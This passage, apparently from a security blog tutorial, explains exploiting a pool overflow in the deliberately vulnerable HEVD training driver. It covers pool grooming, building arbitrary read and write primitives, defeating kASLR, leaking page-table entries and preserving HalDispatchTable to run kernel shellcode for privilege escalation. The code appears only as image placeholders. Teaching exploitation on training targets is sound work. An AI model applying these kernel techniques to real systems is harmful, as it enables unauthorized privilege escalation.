Remember - a _POOL_HEADER structure is 0x10 bytes in length. This makes every pool chunk within this kLFH bucket 0x20 bytes in total size. Since we want to overflow adjacent chunks, we need to preserve the pool header. Since we are in the kLFH, we can just hardcode the pool header, as we have proven, to satisfy the pool and to avoid any crashes which may arise as a result of an invalid pool chunk. Additionally, we can corrupt the first 0x10 bytes of the value in RCX, which is the destination address in the memory copy operation, because there are 0x20 bytes in the “vulnerable” pool chunk (which is used in the copy operation). The first 0x10 bytes are the header and the second half we actually don’t care about, as we are worried about corrupting an adjacent chunk. Because of this, we can set the first 0x10 bytes of our copy, which writes out of bounds, to 0x10 to ensure that the bytes which are copied out of bounds are the bytes that comprise the pool header of the next chunk.
We have now successfully performed out out-of-bounds write via a pool overflow, and have corrupted an adjacent ARW_HELPER_OBJECT_NON_PAGED_POOL_NX object’s Name member, which is dynamically allocated on the pool before had and has an address we do not control, unless we use a vulnerability such as an out-of-bounds write, with an address we do control, which is the address of the object created previously.
Arbitrary Read Primitive
Although it may not be totally apparent currently, our exploit strategy revolves around our ability to use our pool overflow to write out-of-bounds. Recall that the “Set” and “Get” capabilities in the driver allow us to read and write memory, but not at controlled locations. The location is controlled by the pool chunk allocated for the Name member of an ARW_HELPER_OBJECT_NON_PAGED_POOL_NX.
Let’s take a look at the corrupted ARW_HELPER_OBJECT_NON_PAGED_POOL_NX object. The corrupted object is one of the many sprayed objects. We successfully overwrote the Name member of this object with the address of the “main”, or standalone ARE_HELPER_OBJECT_NON_PAGED_POOL_NX object.

We know that it is possible to set the Name member of an ARW_HELPER_OBJECT_NON_PAGED_POOL_NX structure via the SetArbitraryReadWriteHelperObjecNameNonPagedPoolNx function through an IOCTL invocation. Since we are now able to control the value of Name in the corrupted object, let’s see if we can’t abuse this through an arbitrary read primitive.
Let’s break this down. We know that we currently have a corrupted object with a Name member that is set to the value of another object. For brevity, we can recall this from the previous image.

If we do a “Set” operation currently on the corrupted object, shown in the dt command and currently has its Name member set to 0xffffa00ca378c210, it will perform this operation on the Name member. However, we know that the Name member is actually currently set to the value of the “main” object via the out-of-bounds write! This means that performing a “Set” operation on the corrupted object will actually take the address of the main object, since it is set in the Name member, dereference it, and write the contents specified by us. This will cause our main object to then point to whatever we specify, instead of the value of ffffa00ca378c3b0 currently outlined in the memory contents shown by dq in WinDbg. How does this turn into an arbitrary read primitive? Since our “main” object will point to whatever address we specify, the “Get” operation, if performed on the “main” object, will then dereference this address specified by us and return the value!
In WinDbg, we can “mimic” the “Set” operation as shown.

Performing the “Set” operation on the corrupted object will actually set the value of our main object to whatever is specified to the user, due to us corrupting the previous random address with the pool overflow vulnerability. At this point, performing the “Get” operation on our main object, since it was set to the value specified by the user, would dereference the value and return it to us!
At this point we need to identify what out goal is. To comprehensively bypass kASLR, our goal is as follows:
- Use the base address of
HEVD.sysfrom the original exploit in part one to provide the offset to the Import Address Table - Supply an IAT entry that points to
ntoskrnl.exeto the exploit to be arbitrarily read from (thus obtaining a pointer tontoskrnl.exe) - Calculate the distance from the pointer to the kernel to obtain the base



We can update our code to outline this. As you may recall, we have groomed the pool with 5000 ARW_HELPER_OBJECT_NON_PAGED_POOL_NX objects. However, we did not spray the pool with 5000 “vulnerable” objects. Since we have groomed the pool, we know that our vulnerable object we can arbitrarily write past will end up adjacent to one of the objects used for grooming. Since we only trigger the overflow once, and since we have already set Name values on all of the objects used for grooming, a value of 0x9090909090909090, we can simply use the “Get” operation in order to view each Name member of the objects used for grooming. If one of the objects does not contain NOPs, this is indicative that the pool overflow outlined previously to corrupt the Name value of an ARW_HELPER_OBJECT_NON_PAGED_POOL_NX has succeeded.

After this, we can then use the same primitive previously mentioned about now using the “Set” functionality in HEVD to set the Name member of the targeted corrupted object, which would actually “trick” the program to overwrite the Name member of the corrupted object, which is actually the address of the “standalone”/main ARW_HELPER_OBJECT_NON_PAGED_POOL_NX. The overwrite will dereference the standalone object, thus allowing for an arbitrary read primitive since we have the ability to then later use the “Get” functionality on the main object later.

We then can add a “press enter to continue” function to our exploit to pause execution after the main object is printed to the screen, as well as the corrupted object used for grooming that resides within the 5000 objects used for grooming.

We then can take the address 0xffff8e03c8d5c2b0, which is the corrupted object, and inspect it in WinDbg. If all goes well, this address should contain the address of the “main” object.

Comparing the Name member to the previous screenshot in which the exploit with the “press enter to continue” statement is in, we can see that the pool corruption was successful and that the Name member of one of the 5000 objects used for grooming was overwritten!
Now, if we were to use the “Set” functionality of HEVD and supply the ARW_HELPER_OBJECT_NON_PAGED_POOL object that was corrupted and also used for grooming, at address 0xffff8e03c8d5c2b0, HEVD would use the value stored in Name, dereference it, and overwrite it. This is because HEVD is expecting one of the pool allocations previously showcased for Name pointers, which we do not control. Since we have supplied another address, what HEVD will actually do is perform the overwite, but this time it will overwrite the pointer we supplied, which is another ARW_HELPER_OBJECT_NON_PAGED_POOL. Since the first member of one of these objects has a member Name, what will happen is that HEVD will actually write whatever we supply to the Name member of our main object! Let’s view this in WinDbg.
As our exploit showcased, we are using HEVD+0x2038 in this case. This value should be written to our main object.

As you can see, our main object now has its Name member pointing to HEVD+0x2038, which is a pointer to the kernel! After running the full exploit, we have now obtained the base address of HEVD from the previous exploit, and now the base of the kernel via an arbitrary read by way of pool overflow - all from low integrity!

The beauty of this technique of leveraging two objects should be clear now - we do not have to constantly perform overflows of objects in order to perform exploitation. We can now just simply use the main object to read!
Our exploitation technique will be to corrupt the page table entries of our eventual memory page our shellcode resides in. If you are not familiar with this technique, I have two blogs written on the subject, plus one about memory paging. You can find them here: one, two, and three.
For our purposes, we will need to following items arbitrarily read:
nt!MiGetPteAddress+0x13- this contains the base of the PTEs needed for calculations- PTE bits that make up the shellcode page
[nt!HalDispatchTable+0x8]- used to execute our shellcode. We first need to preserve this address by reading it to ensure exploit stability
Let’s add a routine to address the first issue, reading the base of the page table entries. We can calculate the offset to the function MiGetPteAddress+0x13 and then use our arbitrary read primitive.


Leveraging the exact same method as before, we can see we have defeated page table randomization and have the base of the page table entries in hand!


The next step is to obtain the PTE bits that make up the shellcode page. We will eventually write our shellcode to KUSER_SHARED_DATA+0x800 in kernel mode, which is at a static address of 0xfffff87000000800. We can instrument the routine to obtain this information in C.

After running the updated exploit, we can see that we are able to leak the PTE bits for KUSER_SHARED_DATA+0x800, where our shellcode will eventually reside.


Note that the !pte extension in WinDbg was giving myself trouble. So, from the debuggee machine, I ran WinDbg “classic” with local kernel debugging (lkd) to show the contents of !pte. Notice the actual virtual address for the PTE has changed, but the contents of the PTE bits are the same. This is due to myself rebooting the machine and kASLR kicking in. The WinDbg “classic” screenshot is meant to just outline the PTE contents.

You can view this previous blog) from myself to understand the permissions KUSER_SHARED_DATA has, which is write but no execute. The last item we need is the contents of [nt!HalDispatchTable].


After executing the updated code, we can see we have preserved the value [nt!HalDispatchTable+0x8].


The last item on the agenda is the write primitive, which is 99 percent identical to the read primitive. After writing our shellcode to kernel mode and then corrupting the PTE of the shellcode page, we will be able to successfully escalate our privileges.
Arbitrary Write Primitive
Leveraging the same concepts from the arbitrary read primitive, we can also arbitrarily overwrite 64-bit pointers! Instead of using the “Get” operation in order to fetch the dereferenced contents of the Name value specified by the “corrupted” ARW_HELPER_NON_PAGED_POOL_NX object, and then returning this value to the Name value specified by the “main” object, this time we will set the Name value of the “main” object not to a pointer that receives the contents, but to the value of what we would like to overwrite memory with. In this case, we want to set this value to the value of shellcode, and then set the Name value of the “corrupted” object to KUSER_SHARED_DATA+0x800 incrementally.

